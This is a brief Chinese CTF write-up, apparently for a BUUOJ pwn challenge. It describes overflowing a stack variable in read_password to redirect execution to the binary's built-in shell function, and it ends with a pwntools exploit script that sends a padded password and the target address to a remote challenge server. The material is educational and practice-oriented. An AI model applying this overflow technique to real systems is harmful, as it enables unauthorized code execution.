

先运行,输入admin和2jctf_pa5sw0rd, 发现报错,gdb开始调试





进入ida看看

在read_password里找到var_18

然后通过覆盖var_18, 让他跳到程序自带的shell里

60-18 = 48

e+3a = 48

exp

from pwn import *

io = remote('node3.buuoj.cn',28457)

shell = 0x400e88

io.sendlineafter(': ','admin')

io.sendlineafter(': ','2jctf_pa5sw0rd'+'\x00'*58+p64(shell))

io.interactive()